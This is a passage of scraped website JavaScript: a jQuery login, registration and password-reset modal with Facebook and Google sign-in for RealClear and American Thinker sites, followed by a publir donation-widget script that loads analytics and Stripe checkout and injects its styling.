          purchase_token : getCookie('rcmg_purchase_token')
        }, function(response) {

          if (response.success) {

            // User has confirmed account

            if(response.data.password_exists) {
              // Show log in with email prefilled

              $('.rcmg-outer-wrapper .loading').hide();
              $('.form-wrapper #login-form-signup').show();
              $('.rcmg-user-dashboard .right-side a.btn-signup').trigger('click');
              $('#signin-user input[name=user-email]').val(response.data.email);
            } else {

              // Load signup preloaded with info

              $('.left-side h1.change-header').remove();
              $('.left-side h1').html('Confirm Your RealClear Account');
              $('.submit-wrapper.register-btn input').val('Confirm');

              $('.form-wrapper #login-form-signup input[name="name"]').val(response.data.username);
              $('.form-wrapper #login-form-signup input[name="email"]').val(response.data.email);
              $('.form-wrapper #login-form-signup input[name="first_name"]').val(response.data.first_name);
              $('.form-wrapper #login-form-signup input[name="last_name"]').val(response.data.last_name);

              // Trigger availability checks
              $('.form-wrapper #login-form-signup input[name="name"]').trigger('blur');
              $('.form-wrapper #login-form-signup input[name="email"]').trigger('blur');

              // Read-only email field
              $('.form-wrapper #login-form-signup input[name="email"]').attr('readonly', 'readonly');

              $('.rcmg-outer-wrapper .loading').hide();
              $('.form-wrapper #login-form-signup').show();
            }
            
          } else {
            // Load signup
            $('.rcmg-outer-wrapper .loading').hide();
            $('.form-wrapper #login-form-signup').show();
          }

        });
      } else {
        // Load signup
        $('.rcmg-outer-wrapper .loading').hide();
        $('.form-wrapper #login-form-signup').show();
      }
    }
  });
}

loginModal.login_success = function (fn_ln_exist) {}

loginModal.productMarkup = function () {
  var items = '';

  $.each(this.productData[3].list_items, function (i, val) {
    items += '<li><span class="checkmark"></span> ' + val + ' </li>';
  });

  var html = ' <div class="product-wrapper"> \
            <a href="javascript:void(0);" class="close sign-in-up" data-trigger="close"></a> \
            <h2>' + this.productData[0].main_header + '</h2> \
            <span><hr></span> \
              <div class="product-image" style="background:url(' + this.productData[1].product_image + ') no-repeat center;  background-size:cover" ></div> \
              <div class="product-pos"> \
                <h2> ' + this.productData[2].secondary_header + '</h2> \
                <ul class="benefits"> \
                ' + items + ' \
                </ul> \
              </div> \
              <!-- FORM STARTS HERE--> \
              <div class="submit-wrapper"> \
                <a href="javascript:void(0);" class="btn submit sign-in-up" data-trigger="sign-in-up"> \
                  Next \
                </a> \
              </div> \
              <!-- FORM END HERE--> \
            </div>';

  return html;
}

loginModal.loadProduct = function () {
  var result = this.productMarkup();
  this.loadUserModal();
  $('.rcmg-user-dashboard').html(result);

}

loginModal.LoadSignupForm = function () {

}

loginModal.confirmationMarkup = function () {
  var html = '<div class="confirmation-wrapper"> \
            <a href="#" class="close sign-in-up" data-trigger="close"></a> \
            <div class="logo-wrapper"> \
              <img class="rcmg-confirmation-logo" src="' + this.rcmg_logo + '" /> \
            </div> \
            <h1>Account Confirmation</h1> \
              <div class="product-pos"> \
                <p>Thank you for registering. You will receive a confirmation email shorty. Please click the confirmation link in that email in order to activate your account. Then you will be able to login with the username and password you provided. </p> \
              </div> \
              <!-- FORM STARTS HERE--> \
              <div class="submit-wrapper"> \
                <a href="#" class="btn submit sign-in-up" data-trigger="close"> \
                  Close \
                </a> \
              </div> \
              <!-- FORM END HERE--> \
            </div>';

  return html;
}

loginModal.loadConfirmation = function () {
  var result = this.confirmationMarkup();

  $('.rcmg-user-dashboard').append(result);

}

loginModal.fn_ln_markup = function(){
  
  var html = ' \
    <div class="fn_ln"> \
      <form id="fn_ln_form" autocomplete="off"> \
        <label for="first_name">First Name:</label> \
        <input type="text" name="first_name" id="first_name" /> \
        <label for="last_name">Last Name:</label> \
        <input type="text" name="last_name" id="last_name" /> \
        <br /> \
        <br /> \
        <a href="javascript:void(0);" class=" btn btn-center fn_ln_submit">Update Profile and Continue</a> \
      </form> \
    </div> ';
      
  return html;
      
}

loginModal.password_reset_markup = function(){
  
  var html = ' \
    <div class="rest-password"> \
      <form id="reset-password-form" autocomplete="off"> \
        <label for="new-password">New Password:</label> \
        <input type="password" name="new_password" id="new-password" /> \
        <label for="confirm-password">Confirm Password</label> \
        <input type="password" name="confirm_password" id="confirm-password" /> \
        <br /> \
        <br /> \
        <a href="javascript:void(0);" class=" btn btn-center reset-password-submit">Reset Password</a> \
      </form> \
    </div> ';
      
  return html;
      
}

loginModal.loadModal = function (data, reset_key) {
  check_if_mobile();
  this.load_fb_init();
  
  switch (data) {

    case 'product':
      //this will load the product

      //flag means it comes from the product secton
      this.fromProduct = true;
      this.loadProduct();

      break;

    case 'enter-fn-ln':

      $('.rcmg-outer-wrapper').html('');
      //this loads the outer markup
      //this.loadUserModal();
      this.loadForm();

      $('.right-outer-wrapper').html('');
      $('.rcmg-user-dashboard .or').parent().html('');
      //this will only get trigger if we use the util proccess
      $('.sso-wrapper').html('');
      $('.left-side h1').html('Additional Information Needed<br />Please Enter First and Last Name');
      
      var result = this.fn_ln_markup();
      
      $('.form-wrapper').html(result);

      break;

    case 'sign-in-up':
      //this will load the sign in up form
      this.signin = true;

      this.loadForm();

      if (this.fromProduct == true) {
        this.slideContent();
        //if the flags are set it removes the content from which ever flag was set
        this.removeContent();
      }

      this.add_site_class();

      this.signin = false;
      this.fromProduct = false;

      break;

    case 'confirmation':
      //this will load the confirmation

      this.confirm = true;
      this.loadConfirmation();

      this.slideContent();

      //if the flags are set it removes the content from which ever flag was set
      this.removeContent();

      this.signin = false;
      this.confirm = false;

      break;

    case 'password-reset':
      
      $('.rcmg-outer-wrapper').html('');
      //this loads the outer markup
      //this.loadUserModal();
      this.loadForm();
      
      $('.right-outer-wrapper').html('');
      //this will only get trigger if we use the util proccess
      $('.sso-wrapper').html('');
      $('.or_wrapper').hide();
      $('.left-side h1').html('Password Reset');
      
      var result = this.password_reset_markup();
      
      $('.form-wrapper').html(result);
      $('#reset-password-form').append('<input type="hidden" name="reset_key" value="'+reset_key+'" />');
      
      break;
      
    case 'register':

      this.loadForm();
      this.loadSignUpModal();

      this.add_site_class();

      break;
      
    case 'login_after_email_confirm_subscription':

      /*
      
      Check if logged in
        Yes: redirect to homepage
        No: Check if have existing confirmed account, not made on subscription
          Yes: Go to login. On login success, redirect to homepage
          No: Check if account does exist as made on subscription
            Yes: Go to a page similar to register that is prefilled. On completion
            it will go to the homepage.
            No: Go to the standard register page.

      */

      console.log('starting modal for "login_after_email_confirm_subscription"');

      this.loadForm();
      this.loadSignUpModal();
      this.after_subscription(); 

      break;

    case 'close':
      this.close();

      break;
    case 'forgot_credentials':

      this.load_forgot_email();
      break;
      
    case 'enter_username':
      
      //this.loadForm();
      var result = this.username_exist_form();
      $('.form-wrapper').html(result);
      
      break

    default:
      //nothing 
  }

}

loginModal.add_site_class = function (){
    if(getDomain() == 'americanthinker.com' || getDomain == 'admin.americanthinker.com'){
        $('.rcmg-user-dashboard .right-side').addClass('american-thinker');
    }
}

loginModal.removeContent = function () {

  if (this.fromProduct) {
    setTimeout(function () {
      $('.product-wrapper').remove();
    }, 1000)

  } else if (this.confirm) {
    setTimeout(function () {
      $('.sign-in-out-wrapper').remove();
    }, 1000);

  }
}

loginModal.forgotEmailMarkup = function () {
  var html = ' \
      <div class="loginform"> \
        <div class="errorDisplay"></div> \
        <form id="forgot_credentials" autocomplete="off"> \
          <label for="user_displayname">Username</label>\
          <input type="text" name="user_displayname" placeholder="Username" >\
          <span><span class="or">OR</span><hr class="ruler"></span>\
          <label for="email">Email</label> \
          <input type="email" name="user-email" placeholder="Email" /> \
          <input type="hidden" name="zelda" id="zelda" /> \
          <div class="submit-wrapper register-btn"> \
            <input type="submit" value="Reset" class="btn btn-center forgot_credentials" /> \
            <a class="back-login" href="javascript:void(0);" onclick="loginModal.loadSignInModal() ">Back to Login</a>\
          </div> \
        </form> \
      </div>';

  return html;
}

loginModal.load_forgot_email = function () {
  var result = this.forgotEmailMarkup();

  $('.form-wrapper').html(result);
  //replaced the headding
  $('.left-side h1').text('Forgot Password');
    $('.left-side span:first-of-type').css({ display : 'none'});
  $('.left-side .sso-wrapper').css({ display : 'none' });
  $('.left-side #forgot_credentials span').css({ display: 'block !important'});

}

loginModal.username_exist_form = function(){
  var html = ' <div class="errorDisplay"></div> \
  <form id="username_exist" autocomplete="off"> \
    <label for="name">Username:</label> \
    <input type="text" name="name" required> \
    <input type="hidden" name="user_email" > \
    <input type="hidden" name="sso_type" > \
    <input type="submit" class="btn btn-center submit" value="Continue" disabled > \
  </form> ';
  return html;
}

loginModal.fb_access_email_markup = function () {
  var html = ' \
      <div class="fb-email-access"> \
        <h2>Email Address is Required!</h2> \
          <p>In order to sign in we will need to confirm your email address.  Please allow, or Register a new account to continue.</p> \
        <div class="fb_optons"> \
        <a href="javascript:void(0);" class="btn allow_fb"> Allow </a> \
        <a href="javascript:void(0);" class="btn btn-signup" onClick="loginModal.loadSignUpModal(); "> Register </a> \
        </div> \
      </div>';

  return html;
}

loginModal.load_fb_access_response = function () {
  var response = this.fb_access_email_markup();
  $('.form-wrapper').html(response);
}


//click heandlers for 
$(document).on('click', '.sign-in-up', function () {

  loginModal.loadModal($(this).attr('data-trigger'));

});
  //modal accessing fb email permision
$(document).on('click', '.allow_fb', function () {
  login();
});

/*$(document).on('click', '.g-signin2', function(googleUser){
  onSignIn(googleUser);
});*/

//click hendeler for the registering to a new user
$(document).on('submit', '#login-form-signup', function (event) {
  //function to trigger the register function
  event.preventDefault();

  //console.log('register');
  rcmg_register();


});

$(document).on('submit','#forgot_credentials', function (event) {
  event.preventDefault();
  
  //console.log('forgot_credentials');
  rcmg_forgot_pass();

});

$(document).on('click', '.reset-password-submit', function () {
  //console.log('reset password submit');
  //make the call to the function to trigger the get method
  rcmg_reset_pass();

});

$(document).on('click', '.fn_ln_submit', function () {
  //console.log('first name last name submit');
  //make the call to the function to trigger the get method
  $(this).html('<span class="processing"><img style=" top:0; width:42px; height: 42px; position: absolute; transform:translate(-50%); left:50%" src="/asset/top/rcmg_users_v2/loader.gif" /></span>');
  rcmg_update_fn_ln();

});


$(document).on('blur', '#login-form-signup input[name=name]', function () {
  var value = $(this).val()
  save_inputs('name', value);
  
});

$(document).on('blur', '#login-form-signup input[name=email]', function () {
  var value = $(this).val()
  save_inputs('email', value);
});


$(document).on('click', '.sign-in', function () {
  //function to trigger the signin funciton
  //console.log('sign-in');
  rcmg_sign_in();
});

$(document).on('click', '.btn-google',function(){
  $('.sso-wrapper .btn-google .google').css({
    'background': 'url(//util.realclearpolitics.com/comments/images/spinner_email.gif) no-repeat center',
  });
});

/*
$(document).on('keypress', '#login-form-signup', function (e) {
  if (e.which == 13) {
    rcmg_register();
  }
});
*/
$(document).on('keypress', '#signin-user', function (e) {
  if (e.which == 13) {
    rcmg_sign_in();
  }
});

$(document).on('keypress', '.forgot_credentials', function(e) {
  if (e.which == 13) {
    rcmg_forgot_pass();
  }
});

$(document).on('submit','#username_exist',function(event){

  event.preventDefault();
  
  //var email = $('#username_exist input[name=user_email]').val();
  var display_name = $('#username_exist input[name=name]').val();
  var sso_type = $('#username_exist input[name=sso_type]').val();
  
  check_username(display_name, '#username_exist');
  
  if(!username_taken) {

    if(sso_type == 'facebook') {
      login(display_name);
    } else if(sso_type == 'google') {
      google_sso_success(window.google_user, display_name);
    }
  }
  
})



$(document).ready(function () {
  //check_login();
  //console.log('status_from .ready');
  check_if_mobile();


  //this event handeler is to save the status of the form

});
//loads the value of preexisting content if there was any
var name, email;

function save_inputs(input, value) {

  switch (input) {
    case 'name':
      name = value;
      break;
    case 'email':
      email = value;
      break;
  }
}

function display_inputs() {
  $('#login-form-signup input[name=name]').val(name);
  $('#login-form-signup input[name=email]').val(email);
}

function check_if_mobile() {
  var window_width = $(window).width();
  var window_height = $(window).height();
  
  //console.log('width: ' + window_width);
  //console.log('height ' + window_height);

  if (window_width < 415) {
    $('.rcmg-user-dashboard').css({height : window_height + 'px'});
    
    //console.log(window_height);
    //console.log('end of height');
    
  }
}

function append_google_link() {
  var link = document.createElement('script');
  link.type = 'text/javascript';
  link.src = 'https://apis.google.com/js/platform.js';
  $('head').append(link);
  //<script src="https://apis.google.com/js/platform.js" async defer>

}




function login(custom_display_name) {
  $('.sso-wrapper a.fb-btn i').css({
    'background': 'url(//util.realclearpolitics.com/comments/images/spinner_email.gif) no-repeat center',
  });//'<img class="spinner" src="//util.realclearpolitics.com/comments/images/spinner_email.gif" />');
  
  //console.log('FB?');
  //console.log(typeof FB);
  //this loads the fc init
  //loginModal.load_fb_init()

  if(typeof custom_display_name === 'undefined') {
    custom_display_name = '';
  }
  
  if (typeof FB !== 'undefined') {

    FB.login(function (response) {
      //console.log(response);
      check_login();
      
      if (response.status === 'connected') {
        //console.log('connected');
        //console.log(response);
        if(custom_display_name != '') {
          info(custom_display_name);
        } else {
          info();
        }

        //check if the perision are granted
      } else if (response.status === 'not_authorized') {
        //console.log('not authorized');
      } else {
        //console.log('not Loged in to any ');
        $('.sso-wrapper a.fb-btn i').css({
          background: ''
        });
      }
    }.bind(custom_display_name), {
      scope: 'email',
      auth_type: 'rerequest',
      return_scopes: true,
    });
  }

  return false;
}

function check_login() {

  if (typeof FB !== 'undefined') {

    FB.getLoginStatus(function (response) {

      if (response.status === 'connected') {

        //console.log('connected');

      } else if (response.status === 'not_authorized') {

        //console.log('not authorized');

      } else {
        //console.log('not logged in');
      }
    });
  }
}

function info(custom_display_name) {

  if(typeof custom_display_name === 'undefined') {
    custom_display_name = '';
  }

  FB.api('/me', 'GET', {
    fields: 'name,first_name,last_name,email,picture,id, gender, locale,age_range'
  }, function (response) {
    //console.log('function info-start');
    //console.log(response);
    permision_granted(response, custom_display_name);

    //we can pass the email of the user
    //creating some sort of cookie 
    //$('.right-outer-wrapper').append('<div class="fb-info" ><img src="' + response.picture.data['url'] + '" /><span class="name">'+ response.name +'</span></div>');

  }.bind(custom_display_name));
}

function permision_granted(response_1, custom_display_name) {
  //console.log('permision_granted');
  FB.api('/me/permissions', 'GET', function (response) {
    //console.log(response);
    //checks to see if the email access is granted
    if (response.data[0].permission == 'email' && response.data[0].status == 'granted') {
      //console.log('access granted to email');
      //at this point we can make an ajax call to add the user email to our system
      //the response will return if the user was successfully added or else will return the errors
      //console.log('permision_granted');
      //check if username grabed from the email alreay exist
      //if it does prompt the user with a form


      //loginModal.beforeapi(response_1.email);

        add_fb_user(response_1, custom_display_name);

      


    } else {
      //if the user has block pop ups nothing will happen
      //should display a message to register if 

      //load a form to have the user enter primary key 
      //login();
      loginModal.load_fb_access_response();
      //console.log('needs to re log in');
    }

  }.bind(custom_display_name));
}




//google init scirpts
var googleUser = {};

var startApp = function () {
  
  //console.log(typeof gapi);
  if (typeof gapi !== 'undefined') {
    clearInterval(loginModal.gapi_interval);
    gapi.load('auth2', function () {
      // Retrieve the singleton for the GoogleAuth library and set up the client.
      auth2 = gapi.auth2.init({
        client_id: '399635826174-imt79k36gv2ivk1rfb4tajkpeqpncbas.apps.googleusercontent.com',
        cookiepolicy: 'single_host_origin',
        // Request scopes in addition to 'profile' and 'email'
        //scope: 'additional_scope'
      });
      //console.log('google success');
      attachSignin(document.getElementById('g-sign-in'));
    });
  }

};

// Disabled register button check

var checked_tos = false;

function check_register_btn() {

  if(checked_display_name == true && checked_email == true){
    $('#login-form-signup input[type=submit]').attr('disabled',false);
  } else {
    $('#login-form-signup input[type=submit]').attr('disabled',true);
  }
  
}

//CHECK EMAIL MAKE SURE NOT ALREADY BEING USED
var checked_email = false;
  
  $(document).on('blur','#login-form-signup input[name=email]', function() {
    var email = $(this).val();

    if(email == ''){
        $('#login-form-signup label[for=email]').html('Email Address is Required');
        $('#login-form-signup input[name=email]').addClass("fill");
        return;
    }

    rcmg_api_call('check_email', {
      user_email: email,
      zelda: "",
        site: getDomain()
    }, function(response) {

      if(response.success){  
        
        $('#login-form-signup input[name=email]').removeClass("fill");
        $('#login-form-signup label[for=email]').html('*is available'); 

        $('#login-form-signup a.register').attr('disabled',true); 

        checked_email = true;
         
      }else{

        $('#login-form-signup input[name=email]').addClass("fill"); 
        $('#login-form-signup label[for=email]').html('* '+rcmg_api_first_error(response.messages));
         
         checked_email = false;
      }

      check_register_btn();
      
    });   
  });

$(document).on('blur' ,'#login-form-signup input[name=name]', function() {
    var username = $(this).val();                     
    check_username(username, '#login-form-signup');

    
  });

$(document).on('blur', '#username_exist input[name=name]',function(){
  var username = $(this).val();                     
  check_username(username, '#username_exist');
  // this is a fallback just in case it doesnt happen in the ajax call
  if(!username_taken){
    $('#username_exist input[type=submit]').attr('disabled',false);
  }else {
    $('#username_exist input[type=submit]').attr('disabled',true);
  }
  
});


var username_taken = false;
var checked_display_name = false;

function check_username(username, form){

  rcmg_api_call('check_username', {
    user_name: username,
    zelda: "",
      site: getDomain()
  }, function(response) {

    // notify user of result
    if(response.success) { 
      $( form + ' input[name=name]').removeClass("fill");
      $( form + ' label[for=name]').html('*is available'); 
      username_taken = false;
    } else {
      $( form +' input[name=name]').addClass("fill"); 
      $( form + ' label[for=name]').html('*'+rcmg_api_first_error(response.messages));
      username_taken = true;
    }

    // this will disabgled the button only on the username form
    if(response.success){
      $('#username_exist input[type=submit]').attr('disabled',false);
      checked_display_name = true;
    } else {
      $('#username_exist input[type=submit]').attr('disabled',true);
      checked_display_name = false;
    }

    check_register_btn();

  }.bind(form));
}

window.google_user = '';

function attachSignin(element) {

  //console.log(element.id);
  auth2.attachClickHandler(element, {},
    google_sso_success,
    function (error) {
      //alert(JSON.stringify(error, undefined, 2));
      //if we need to display some sort of error we can trigger it here
      //console.log('error allowing google user');
    
      $('.sso-wrapper .btn-google .google').css({
        'background': '',
      });
    });
}

function google_sso_success(googleUser, custom_display_name) {

  if (typeof auth2 != 'undefined') {
    var profile = auth2.currentUser.get().getBasicProfile();
    var display_name = profile.getName();

    if (typeof custom_display_name !== 'undefined') {
      display_name = custom_display_name;
    }

    var email = profile.getEmail();
    var name = display_name;
    var first_name = profile.getGivenName();
    var last_name = profile.getFamilyName();
    var profile_picture_url = profile.getImageUrl();

    add_g_user(email, name, profile_picture_url, first_name, last_name);
  }
}

--- FILE ---
content_type: text/javascript
request_url: http://a.publir.com/fundraisers/8ca493ba7d21f999f80a1e9b4eca80ff.js
body_size: 5976
content:
            var isInViewport = function (elem) {
                var bounding = elem.getBoundingClientRect();
                return (
                    bounding.top >= 0 &&
                    bounding.left >= 0 &&
                    bounding.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
                    bounding.right <= (window.innerWidth || document.documentElement.clientWidth)
                );
            };
            var oScriptElempv = document.createElement("script");
            oScriptElempv.type = "text/javascript";
            oScriptElempv.id = "pvWidget-ST158145824973986-8ca493ba7d21f999f80a1e9b4eca80ff";
            oScriptElempv.src = "//a.publir.com/analytics/pageviews.js";
            document.getElementsByTagName("head")[0].appendChild(oScriptElempv);
            var publirWidget = document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff');
            window.addEventListener('scroll', function (event) {
                if (isInViewport(publirWidget)) {
                    if (!document.getElementById("viewedWidget-ST158145824973986-8ca493ba7d21f999f80a1e9b4eca80ff")) {
                        var oScriptElem = document.createElement("script");
                        oScriptElem.type = "text/javascript";
                        oScriptElem.id = "viewedWidget-ST158145824973986-8ca493ba7d21f999f80a1e9b4eca80ff";
                        oScriptElem.src = "//a.publir.com/analytics/widgets.js";
                        document.getElementsByTagName("head")[0].appendChild(oScriptElem);
                    }
                }
            }, false);
            var css = ".publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .publir-donate-content .donate-header{margin:0;padding:0;font-size:20px;color:#969b03}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .publir-donate-content .donate-desc{color:#eef0ff;font-size:18px;margin:5px 0 10px 0px!important}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .publir-donate-content{flex-grow:1}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .donatebtns{display:flex;align-items:initial;line-height:1;padding:0 15px 15px 16px}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .donatebtns button{height:35px;padding:5px 10px;font-size:16px;text-align:center;vertical-align:middle;font-weight:500;border-radius:2px;cursor:pointer;display:inline-block;border:1px solid #fff;background:#fff;margin-right:3px;background:#fff}.topdonors{padding:16px 18px;background:#ccc;width:100%}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo{overflow:hidden;width:auto;min-height:30px;display:flex;flex-flow:wrap;align-items:center;justify-content:center;margin:0;padding:0;color:#eef0ff;background:#202e89;font-family:Trebuchet MS;position:relative}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .donatecustominpt{width:80px;padding:5px 10px;border:1px solid #fff;font-size:16x;border-radius:2px;font-weight:500;height:35px;margin-right:3px}.publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff{background:#fff;color:#000}.publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff button{background:#202e89;color:#969b03}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .pbldntsl-hover-light-gray:hover,.pbldntsl-light-gray{color:#000!important;background-color:#f1f1f1!important;border:2px solid #fff}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .pbldntsl-round-xlarge{width:100%}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .pbldntsl-green{color:#fff!important;background-color:#4caf50;max-width:100%}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .mar-l-87{float:right}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .pbldntsl-round-xlarg .cb{color:#000}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .donatebtns-only{color:#000}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #publirDonateText_8ca493ba7d21f999f80a1e9b4eca80ff{padding:16px 18px}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff{padding:16px 18px;background:#ccc;width:100%}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff h2{font-size:18px;color:#000;padding-bottom:10px}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff ul{list-style-type:none;margin:0;padding:0;display:flex;flex-flow:wrap}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff ul li{font-size:16px;float:left;padding:5px 10px;min-width:10%;background:#fff;color:#333;margin:0 10px 5px 0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px}",
                head = document.head || document.getElementsByTagName('head')[0],
                style = document.createElement('style');
            head.appendChild(style);
            style.type = 'text/css';
            if (style.styleSheet){
                style.styleSheet.cssText = css;
            } else {
                style.appendChild(document.createTextNode(css));
            }
            var widget_style_type_8ca493ba7d21f999f80a1e9b4eca80ff ='inpage';
            var cookiestatus = 'Yes';
            function set_cookie() {
                var secs = '0';
                var now = new Date();
                var exp = new Date(now.getTime() + secs*1000);
                var status = '';
                document.cookie = '8ca493ba7d21f999f80a1e9b4eca80ff=1; expires='+exp.toUTCString()+';domain=publir.com';
                if (document.cookie && document.cookie.indexOf('8ca493ba7d21f999f80a1e9b4eca80ff=1') != -1) {
                    cookiestatus = 'Yes'; //Cookie successfully set. Expiration in '+secs+' seconds
                } else {
                    cookiestatus = 'No'; //Cookie NOT set. Please make sure your browser is accepting cookies
                }
            }
            function get_cookie() {
                var status = '';
                if (document.cookie && document.cookie.indexOf('8ca493ba7d21f999f80a1e9b4eca80ff=1') != -1) {
                    cookiestatus = 'No';//Cookie is present
                } else {
                    set_cookie();//Cookie is NOT present. It may be expired, or never set
                }
            }
            var mainpublisrid = document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff');
            if(mainpublisrid){
                document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff').style.visibility  = "hidden";
            }
            window.onload = function () {
                setTimeout(function () {
                    var modal = document.getElementById("publirwidgetblockmodel");
                    if(modal && cookiestatus =='Yes'){
                        modal.style.opacity = "1";
                        modal.style.visibility = "visible";
                    }
                }, 3000); 
            }

            if(screen.width <= 770){
                 document.getElementsByTagName('body')[0].style = ''; 
            }
 
            var firstScript = document.getElementsByTagName('script')[0],
            js = document.createElement('script');
            js.src = '//checkout.stripe.com/checkout.js';
            var firstScript1 = document.getElementsByTagName('script')[0],
            js = document.createElement('script');
            js.src = '//js.stripe.com/v3/';
            js.onload = function () { 
                 
                document.getElementById("publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff").insertAdjacentHTML('beforeend', '<span class="publirwidget-close-button_8ca493ba7d21f999f80a1e9b4eca80ff" style="display:none";>&times;</span><input type="hidden" id="payamount_8ca493ba7d21f999f80a1e9b4eca80ff"><input id="site_id_8ca493ba7d21f999f80a1e9b4eca80ff" type="hidden" value="ST158145824973986"><input id="widget_id8ca493ba7d21f999f80a1e9b4eca80ff" type="hidden" value="8ca493ba7d21f999f80a1e9b4eca80ff"><div id="publirDonateText_8ca493ba7d21f999f80a1e9b4eca80ff" class="publir-donate-content"><h2 class="donate-header">SUPPORT AMERICAN THINKER</h2><p class="donate-desc">Now more than ever, the ability to speak our minds is crucial to the republic we cherish. If what you see on American Thinker resonates with you, please consider supporting our work with a donation of as much or as little as you can give. Every dollar contributed helps us pay our staff and keep our ideas heard and our voices strong.         <p>        Thank you.</p><div id="dayscountdown_8ca493ba7d21f999f80a1e9b4eca80ff"></div></div><style>.publir_8ca493ba7d21f999f80a1e9b4eca80ff{text-align:left !important;}.publirwidget-close-button_8ca493ba7d21f999f80a1e9b4eca80ff {width: 25px; line-height: 16px; text-align: center; cursor: pointer; border-radius: 0.25rem; position: absolute; right: 0; top: 0px; }.publirwidgetmodel {position: fixed;left: 0;top: 0;width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.5);opacity: 0;visibility: hidden;transform: scale(1.1);transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;z-index: 9999999999;}.publirwidgetmodelcontent {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);background-color: white;width:auto;border-radius: 0.5rem;}.modalpay__8ca493ba7d21f999f80a1e9b4eca80ff {position: fixed;left: 0;top: 0;width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.5);opacity: 0;visibility: hidden;transform: scale(1.1);transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;z-index: 99999999;}@media only screen and (max-width: 768px) {.modalpay__8ca493ba7d21f999f80a1e9b4eca80ff-content{width: 96%!important;}}.modalpay__8ca493ba7d21f999f80a1e9b4eca80ff-content {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -40%);background-color: white;width: 560px;border-radius: 0.5rem;}.publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff {float: right;padding: 5px; font-size: 20px!important; line-height: 11px; text-align: center; cursor: pointer; border-radius: 0.25rem;} .publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff:hover {}.show-modalpay__8ca493ba7d21f999f80a1e9b4eca80ff {opacity: 1;visibility: visible;transform: scale(1.0);transition: visibility 0s linear 0s, opacity 0.25s 0s, transform 0.25s;}.publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff form{margin: 0;padding: 25px 10px 20px 10px;background-color:#ffffff; border-radius: 10px; -moz-border-radius: 10px;    -webkit-border-radius: 10px;} .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff * {font-family: Roboto, Open Sans, Segoe UI, sans-serif; font-size: 16px; font-weight: 400; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff fieldset {margin:0; padding: 0; border-style: none;box-shadow: 0px 0px 0px 1px rgba(50, 50, 93, 0.06), 0px 0px 3px 3px rgba(0, 0, 0, 0.08); border-radius: 4px;} .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .row { margin:0px; display: -ms-flexbox; display: flex; -ms-flex-align: center; align-items: center; padding-left: 15px;border-bottom: 1px solid #cccccc;} .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff label {text-align: left !important; margin-bottom: 0px !important; width: 70px; padding: 11px 0; color: #000000; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input, .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff button {outline: none; border-style: none; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input:-webkit-autofill {-webkit-text-fill-color: #fce883; transition: background-color 100000000s; -webkit-animation: 1ms void-animation-out; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .StripeElement--webkit-autofill {background: transparent !important; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .StripeElement {width: 96%; padding: 11px 15px 11px 0; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input { padding: 11px 15px 11px 0; color: #666666; background-color: transparent; -webkit-animation: 1ms void-animation-out; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input::-webkit-input-placeholder {color: #cccccc; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input::-moz-placeholder {color: #cccccc; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input:-ms-input-placeholder {color: #cccccc; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff button {display: block; width: 100%; height: 40px; margin: 24px auto 10px auto; border-radius: 4px; font-weight: 600; cursor: pointer; box-shadow: none; text-shadow: none; }.publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .error svg .base {fill: #fff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .error svg .glyph {fill: #6772e5; } 